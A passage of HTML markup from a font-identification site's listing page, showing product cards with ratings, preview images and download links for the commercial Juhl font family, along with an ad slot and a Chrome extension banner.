					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2906" />
						<meta itemprop="ratingValue" content="2.85" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Medium.font" title="Juhl Medium Font">Juhl Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52762"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Light.font"/>
					<meta itemprop="productID" content="52763"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="864" />
						<meta itemprop="ratingValue" content="2.78" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Light.font" title="Juhl Light Font">Juhl Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52763"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_4">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_4" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Bold.font"/>
					<meta itemprop="productID" content="52764"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4771" />
						<meta itemprop="ratingValue" content="2.77" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Bold.font" title="Juhl Bold Font">Juhl Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52764"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl.font"/>
					<meta itemprop="productID" content="52765"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhla.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1612" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl.font" title="Juhl Font">Juhl Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhla.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_JuhlA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_JuhlA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhla.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhla1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52765"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Heavy Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Heavy.font"/>
					<meta itemprop="productID" content="52766"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5980" />
						<meta itemprop="ratingValue" content="2.71" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Heavy.font" title="Juhl Heavy Font">Juhl Heavy Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Heavy.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Heavy FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52766"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Heavy.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Heavy Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Black Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Black.font"/>
					<meta itemprop="productID" content="52767"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Blacka.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5270" />
						<meta itemprop="ratingValue" content="2.67" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Black.font" title="Juhl Black Font">Juhl Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Black.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Blacka.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Black FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52767"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Black.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Black Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Italic.font"/>
					<meta itemprop="productID" content="52768"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="270" />
						<meta itemprop="ratingValue" content="2.62" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Italic.font" title="Juhl Italic Font">Juhl Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52768"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Black Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Black-Italic.font"/>
					<meta itemprop="productID" content="52769"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4667" />
						<meta itemprop="ratingValue" content="2.78" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Black-Italic.font" title="Juhl Black Italic Font">Juhl Black Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Black-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Black Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Black-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52769"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Black-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Black Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl ExtraBold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-ExtraBold-Italic.font"/>
					<meta itemprop="productID" content="52770"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2114" />
						<meta itemprop="ratingValue" content="2.72" />
					</div>
